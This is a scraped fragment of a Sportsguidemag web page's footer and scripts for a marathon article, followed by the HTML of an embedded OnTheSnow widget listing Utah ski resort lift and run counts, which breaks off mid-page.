	<aside class="col-4 main-sidebar has-sep">
	
			<div class="inner">
		
			<div id="text-12" class="widget widget_text"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Snow Report</h5></div>			<div class="textwidget"><div class="ots-widget">
<p><iframe id="o86932" style="height: 490px;" src="https://www.onthesnow.com/widget/list?regionId=193&amp;color=b" height="visibility-changed-1" frameborder="0" scrolling="no"></iframe></p>
<p><a href="https://www.onthesnow.com/utah/skireport.html" target="_blank" rel="noopener">Powered by OnTheSnow.com</a></p>
</div>
</div>
		</div>		</div>
	
	</aside>
	
	</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-classic s-dark">

						<div class="upper-footer classic-footer-upper">
			<div class="ts-contain wrap">
		
							<div class="widgets row cf">
					<div class="widget col-4 widget_text">			<div class="textwidget">&copy; <script type="text/javascript">
  document.write(new Date().getFullYear());
</script>, Mills Publishing.
</div>
		</div><div class="widget col-4 widget_nav_menu"><div class="menu-footer-nav-container"><ul id="menu-footer-nav" class="menu"><li id="menu-item-2431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://sportsguidemag.com/about-us/">About Us</a></li>
<li id="menu-item-13077" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13077"><a href="https://sportsguidemag.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>				</div>
					
			</div>
		</div>
		
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						&copy; 2025 ThemeSphere. Designed by <a href="https://theme-sphere.com">ThemeSphere</a>.					</div>
					
												
						<div class="links">
							<div class="menu-footer-nav-container"><ul id="menu-footer-nav-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://sportsguidemag.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13077"><a href="https://sportsguidemag.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://sportsguidemag.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag-child\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"The Other Half Marathon","url":"https:\/\/sportsguidemag.com\/the-other-half-marathon\/","image":{"@type":"ImageObject","url":"https:\/\/sportsguidemag.com\/wp-content\/uploads\/2009\/10\/fall09_otherhalf.jpg","width":150,"height":149},"datePublished":"2009-10-08T17:04:34-06:00","dateModified":"2014-08-07T15:52:14-06:00","author":{"@type":"Person","name":"Jenny Willden","url":"https:\/\/sportsguidemag.com\/author\/jenny-willden\/"},"publisher":{"@type":"Organization","name":"Outdoor Sports Guide Magazine","sameAs":"https:\/\/sportsguidemag.com","logo":{"@type":"ImageObject","url":"https:\/\/sportsguidemag.com\/wp-content\/uploads\/2017\/10\/header-logo2.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/the-other-half-marathon\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/category\/starting-line\/","name":"Starting Line"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/category\/starting-line\/event-spotlights\/","name":"Event Spotlights"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/the-other-half-marathon\/","name":"The Other Half Marathon"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/sportsguidemag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.onthesnow.com/widget/list?regionId=193&color=b
body_size: 6592
content:
<!DOCTYPE html><html lang="en-US" amp i-amphtml-layout i-amphtml-no-boilerplate transformed="self;v=1"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1"><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;600;700;900&amp;family=Poppins:wght@100;300;400;500;600;700;900&amp;display=swap"><link rel="dns-prefetch" href="https://fonts.gstatic.com"><meta name="description" content="Provides the Snow Report, Cams, Deals, and Ski Resort Reviews for over 2,000 ski resorts worldwide. OnTheSnow is the primary source of all snow reports on the web."><meta name="smartbanner:title" content="OnTheSnow Ski &amp; Snow Report"><meta name="smartbanner:author" content="Ski &amp; Snow Conditions"><meta name="smartbanner:hide-path" content="/"><meta name="smartbanner:icon-apple" content="https://images.onthesnow.com/images/apple-touch-icon.png"><meta name="smartbanner:icon-google" content="https://images.onthesnow.com/images/apple-touch-icon.png"><meta name="smartbanner:button" content="OPEN"><meta name="smartbanner:button-url-apple" content="https://apps.apple.com/us/app/onthesnow-ski-snow-report/id300412347"><meta name="smartbanner:button-url-google" content="https://play.google.com/store/apps/details?id=com.skireport"><meta name="smartbanner:enabled-platforms" content="android,ios"><meta name="smartbanner:close-label" content="Close"><meta property="og:url" content="https://www.onthesnow.com/widget/list"><meta property="og:type" content="website"><meta property="og:title" content="Ski And Snow Reports, Webcams, Skiing Reviews | OnTheSnow.com"><meta property="og:locale" content="en-US"><meta property="og:description" content="Provides the Snow Report, Cams, Deals, and Ski Resort Reviews for over 2,000 ski resorts worldwide. OnTheSnow is the primary source of all snow reports on the web."><meta name="twitter:card" content="summary"><meta property="twitter:url" content="https://www.onthesnow.com/widget/list"><meta name="twitter:site" content="@onthesnow"><meta name="twitter:title" content="Ski And Snow Reports, Webcams, Skiing Reviews | OnTheSnow.com"><meta name="twitter:description" content="Provides the Snow Report, Cams, Deals, and Ski Resort Reviews for over 2,000 ski resorts worldwide. OnTheSnow is the primary source of all snow reports on the web."><meta name="next-head-count" content="25"><meta name="msapplication-TileColor" content="#2d89ef"><meta name="theme-color" content="#ffffff"><meta name="google-site-verification" content="xl1i2-dmbSSbf9QcrH_CPJD-rNGTfsgID4aZRSyJR_Q"><meta name="next-font-preconnect"><style amp-runtime i-amphtml-version="012510081644000">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><script async src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;600;700;900&amp;family=Poppins:wght@100;300;400;500;600;700;900&amp;display=swap" media="print"><link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700;1,800&amp;display=swap" rel="stylesheet"><title>Ski And Snow Reports, Webcams, Skiing Reviews | OnTheSnow.com</title><link rel="canonical" href="https://www.onthesnow.com/widget/list"><link rel="manifest" href="/manifest.json"><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5"><script type="text/javascript" async class="optanon-category-C0004">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
          new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
          j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
          'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
          })(window,document,'script','dataLayer','GTM-5SCH5W8');</script><style amp-custom></style></head><body><!-- __NEXT_DATA__ --><main style="background-color:#fff;min-height:100dvh;overflow:hidden;font-family:&#x27;Helvetica Neue&#x27;, &#x27;Roboto&#x27;, sans-serif"><section style="margin-top:5px"><header style="display:flex;flex-direction:row;gap:10px;padding:0 10px 4px;align-items:center;flex-wrap:wrap"><a href="/?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" tabindex="-1" target="_blank" rel="noreferrer" style="display:flex;align-items:center"><svg viewBox="0 0 132 42" xmlns="http://www.w3.org/2000/svg" height="36"><g clip-path="url(#logo_svg__clip0)"><path d="M62.799 5.257h5.73l5.021 8.019V5.25h4.275V20.6h-4.37l-6.39-10.092V20.6h-4.263l-.003-15.343zM57.455 5.25c-3.751 0-7.76.007-7.76.007s-1.87-.033-2.668 1.205c-.801 1.242-.722 2.606-.722 2.606v7.675s-.015 2.144 1.11 3.062c1.126.916 2.436.795 2.436.795h7.444s3.613.36 3.613-3.878V9.081s.296-3.83-3.453-3.83zM56.4 16.75h-5.585l.021-7.687H56.4v7.687zM81.557 5.257v3.816h4.86V20.6h4.761V9.073h4.644V5.257H81.557zM97.757 5.255h4.525v5.856h5.959V5.255h4.549v15.301h-4.549v-6.354h-5.959v6.33h-4.573l.048-15.277zM127.437 5.257v3.801h-8.22v2.338h8.25v3.084h-8.25v2.263h8.233V20.6h-12.747V5.23l12.734.027z" fill="#12B5EA"/><path d="M65.62 23.529h6.744l5.906 9.43v-9.44h5.031v18.063h-5.143l-7.518-11.88v11.88h-5.013l-.008-18.053zM98.84 23.519c-4.415 0-9.132.01-9.132.01s-2.195-.044-3.138 1.42c-.941 1.456-.849 3.056-.849 3.056v9.038s-.018 2.52 1.308 3.6c1.322 1.082 2.87.939 2.87.939h8.754s4.254.42 4.254-4.566v-8.99s.346-4.507-4.066-4.507zM62.374 23.51v4.488H51.58v2.732h8.267s3.7-.403 3.7 3.14v4.74s.118 2.972-3.736 2.972H46.303v-4.539h12.1v-2.65h-7.975s-2.084.096-3.054-.587c-1.12-.794-.969-2.4-.969-2.4V26.7s-.02-1.482 1.253-2.412c1.159-.844 3.922-.776 3.922-.776h10.794zM103.943 23.504l3.798 18.108h5.195l2.793-12.437 2.775 12.407h5.224l3.803-18.087h-5.09l-1.926 10.582-2.215-10.548h-5.161l-2.199 10.548-1.89-10.558-5.107-.015z" fill="#0079C1"/><path fill-rule="evenodd" clip-rule="evenodd" d="M93.686 26.837l1.5 2.948 2.956-1.484-.711 2.156-2.958 1.49-1.501-2.951.714-2.16zm1.173 11.415l-1.5-2.948-2.958 1.487.71-2.16 2.962-1.487 1.498 2.948-.712 2.16zm2.418-4.723l2.965-1.49-2.174-.711-2.965 1.49 1.499 2.943 2.17.708-1.496-2.94zm-8.974-.474l2.965-1.491-1.495-2.943 2.17.711 1.498 2.939-2.966 1.493-2.172-.709z" fill="#fff"/><path d="M41.615 5.027C38.007 2.668 29.917.07 20.91 0 11.906.07 3.815 2.668.206 5.027.076 5.114-3.1 26.652 20.91 41.84 44.923 26.652 41.746 5.114 41.615 5.027z" fill="#0079C1"/><path d="M39.683 6.345C36.409 4.228 29.073 1.902 20.91 1.84c-8.162.062-15.496 2.388-18.768 4.505-.118.073-2.997 19.365 18.768 32.968C42.68 25.71 39.797 6.418 39.683 6.345z" fill="#fff"/><path d="M38.72 7.323c-3.105-1.926-10.064-4.048-17.81-4.105-7.744.057-14.703 2.179-17.806 4.105C2.99 7.394.26 24.98 20.91 37.383 41.563 24.98 38.83 7.394 38.72 7.323z" fill="#12B5EA"/><path d="M13.372 13.238l-9.23 4.238C2.357 11.649 3.048 7.358 3.104 7.323 6.207 5.397 13.166 3.275 20.91 3.218c7.746.057 14.705 2.179 17.81 4.105.055.034.727 4.206-.967 9.911l-16.83-5.511-7.55 1.515z" fill="#0079C1"/><path d="M4.098 17.354s5.76-3.12 8.713-4.75c3.044-1.678 7.015-4.828 7.194-4.84.28-.023 1.462 1.7 5.764 4.07 4.022 2.218 7.061 3.44 12.423 5.114l-.089.587s-1.345-.574-6.076-1.99c-1.312-.392 2.175 1.508 2.413 1.9 0 0-4.112-1.9-7.33-2.67-.862-.205 7.479 3.42 1.164 5.475-5.005 1.628-16.358 2.397 2.5 9.634l-8.363 8.064-3.643-.321S-1.529 21.813 22.761 19.51c14-1.328.656-5.79.656-5.79l-.149 2.774s-2.413-3.076-2.891-3.559c-.476-.482-1.846 2.292-2.203 1.75-.36-.543-1.937-.816-3.129-.272-1.191.543-3.307 2.081-3.753 2.171-1.183.24 4.202-4.026 2.472-3.166-2.675 1.33-7.118 3.302-9.488 4.75l.195 1.22-.373-2.035zM34.652 7.976l-.478-1.44-.46.935.477 1.44 1.419-.482.46-.933-1.418.48zM33.475 10.365l.477 1.439.46-.935-.477-1.44-1.42.482-.458.935 1.418-.481zM35.342 9.816l1.423-.482-.925-.467-1.422.482.476 1.437.924.465-.476-1.435zM32.788 8.526l-1.423.483.925.465 1.422-.484-.476-1.434-.923-.466.475 1.436zM28.737 8.644l-.483-.68-.092.568.483.68.67-.487.092-.568-.67.487zM28.502 10.097l.483.68.093-.569-.482-.68-.672.487-.092.569.67-.487zM29.396 9.5l.672-.488-.562-.094-.672.489.48.679.563.092-.481-.678zM27.843 9.241l-.671.488.562.094.672-.49-.482-.678-.562-.092.481.678zM35.102 13.16l-.387-.206.089.29.387.206.202-.39-.088-.29-.203.39zM35.33 13.902l.386.205-.09-.29-.386-.206-.203.39.09.29.203-.39zM35.61 13.406l.205-.39-.288.09-.203.39.386.205.287-.09-.386-.205zM34.818 13.656l-.203.39.287-.09.203-.391-.385-.204-.286.09.384.205z" fill="#fff"/></g><defs><clipPath id="logo_svg__clip0"><path fill="#fff" d="M0 0h132v41.839H0z"/></clipPath></defs></svg></a><a style="text-decoration:none" href="/utah/skireport?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer"><h6 style="margin:0;font-size:16px;font-weight:700;font-family:&#x27;Helvetica Neue&#x27;, &#x27;Roboto&#x27;, sans-serif;letter-spacing:0.02rem;color:#3B3B3B">Utah Snow Report</h6></a></header><table style="width:100%;font-weight:700;font-size:16px;table-layout:fixed;border-collapse:collapse"><tbody><tr style="border-bottom:solid #ccc 1px;background-color:rgb(248, 248, 248)"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px" aria-label="Resort first column"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Lifts Open</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Runs Open</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Snow depth</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Snowfall</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/brian-head-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Brian Head Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">2 / 8</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">7 / 61</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (12/3)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/brighton-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Brighton Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">2 / 9</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">7 / 67</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">3&quot; (12/3)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/solitude-mountain-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Solitude Mountain Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">2 / 8</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">2 / 82</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (12/3)</td></tr></tbody></table><div style="border-bottom:solid #ccc 1px;padding:5px 10px;margin-top:-1.5px"><div style="font-family:&#x27;Helvetica Neue&#x27;, &#x27;Roboto&#x27;, sans-serif;letter-spacing:0.02rem;font-size:0.584375rem;font-weight:300;color:#212529;line-height:1.5;margin-top:1.5px;box-sizing:border-box">Weather 